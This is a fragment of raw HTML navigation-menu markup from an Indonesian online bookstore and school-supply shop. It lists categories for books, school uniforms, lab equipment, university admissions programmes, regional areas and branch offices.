	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
<div class="grid-9 pull-right">
